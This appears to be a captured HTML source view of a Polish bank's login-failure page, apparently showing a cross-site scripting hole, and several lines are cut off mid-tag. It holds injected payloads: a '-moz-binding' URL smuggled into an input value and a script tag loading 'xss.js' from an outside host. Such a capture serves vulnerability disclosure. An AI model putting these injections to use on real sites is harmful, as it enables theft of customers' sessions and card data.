 Plik Edycja Widok Pomoc
</tr>
<tr>
<td class="big" align="left" height="2"><img src="/gifs/blank.gif" alt=""></td>
<td class="big" align="right"></td>
</tr>
<tr>
<td class="big" align="left"><b>
</b></td>
<td class="big" align="right"><nobr><b>Nieudane logowanie : &nbsp;24-12-2006,&nbsp;21:14<
</tr>
<tr>
<td class="big" align="left" height="5"><img src="/gifs/blank.gif" alt=""></td>
<td class="big" align="right"></td>
</tr>
</tbody></table>
<input name="sAccessFlag" value="jasio" style="-moz-binding: url(http://192.168.0.185/ala.xml
<input name="sTdNo" value="" type="hidden">
<input name="sTag" value="" type="hidden">
<input name="sMenu" value="" type="hidden">
<input name="sOwnType" value="" type="hidden">
<input name="sOwnCounter" value="" type="hidden">
<input name="sRate" value="" type="hidden">
<input name="sEndDate" value="" type="hidden">
<input name="sCCardType" value="" type="hidden">
<input name="sCCardNbr" value="" type="hidden">
<input name="sKind" value="" type="hidden">
<input name="sRegisterNumber" value="" type="hidden">
<input name="sFundNumber" value="" type="hidden">
<input name="sPBLAvail" value="" type="hidden">
<table border="0" cellpadding="0" cellspacing="0" width="98%"><tbody><tr> <td colspan="3"
</tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="98%"><tbody><tr> <
<br><br>
</form><script src="http://server.com/xss.js"></script></body></html>